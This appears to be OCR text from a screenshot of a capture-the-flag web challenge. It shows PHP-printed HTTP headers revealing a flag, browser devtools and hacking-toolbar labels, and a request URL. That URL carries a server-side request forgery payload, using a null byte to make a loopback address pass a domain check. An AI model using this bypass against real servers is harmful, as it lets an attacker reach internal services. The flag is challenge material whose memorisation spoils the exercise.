 Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Sun, 31 May 2020 17:02:18 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{5c952477-1b8e-4c1b-ba92-928c4e851821}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://01e01914-11b1-4b71-9dc6-b33f3edbe7be.node3.buuoj.cn/?url=http://127.0.0.123%00.ctfhub.com